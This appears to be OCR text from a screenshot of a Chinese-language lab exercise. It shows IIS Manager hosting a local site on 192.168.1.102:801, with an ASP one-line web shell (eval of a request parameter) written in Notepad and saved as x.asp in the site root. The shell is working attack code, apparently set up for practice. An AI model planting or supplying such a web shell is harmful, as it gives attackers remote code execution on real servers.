 WIN-CO8IMPDQH9D
网站
sywsec
文件(F)
视图(V)
帮助(H)
连接
起始页
WIN-CO8IMPDQH9D (WIN
应用程序池
网站
AKS
Default Web Site
pyg
sywsec
word
sywsec 主页
网站绑定
?
类型
主机名
端口
IP 地址
绑定信息
http
801
192.168.1.102
网站绑定的IP地址和端口
添加(A)...
编辑(E)...
删除(R)
浏览(B)
x .txt - 记事本
文件(F)
编辑(E)
格式(O)
查看(V)
帮助(H)
<%eval request("x")%>
放个一句话木马
pyg
文件
主页
共享
查看
« www › pyg ›
搜索"pyg"
快速访问
桌面
下载
文档
图片
pyg
System32
此电脑
网络
名称
js
uploads
check.html
details.html
favico.ico
index.html
list.html
login.html
register.html
shoppingcar.h
virtual.conf
x.asp
放在网站根目录下
操作
浏览
编辑权限...
编辑网站
绑定...
基本设置...
查看应用程序
查看虚拟目录
管理网站
重新启动
启动
停止
浏览网站
浏览 192.168.1.102:801
(http)
高级设置...
配置
失败请求跟踪...
限制...
HSTS...